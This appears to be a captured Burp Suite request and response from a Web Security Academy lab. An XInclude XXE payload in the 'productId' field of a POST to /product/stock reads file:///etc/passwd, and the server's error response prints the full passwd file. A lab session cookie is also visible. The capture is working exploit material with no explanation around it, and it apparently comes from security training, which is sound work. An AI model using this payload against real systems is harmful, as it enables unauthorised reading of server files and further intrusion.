 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7f00f0049d50d680bca8e000bb0059.web-security-academy.net
3 Cookie: session=HUve2k3FiTQvP5kQkW4j5C1rozGFMkpb
4 Content-Length: 140
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
8 Sec-Ch-Ua-Platform: "Windows"
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
11 Content-Type: application/x-www-form-urlencoded
12 Accept: */*
13 Origin:
https://0a7f00f0049d50d680bca8e000bb0059.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a7f00f0049d50d680bca8e000bb0059.web-security-academy.net/pr
oduct?productId=1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20
21 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+
parse%3d"text"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin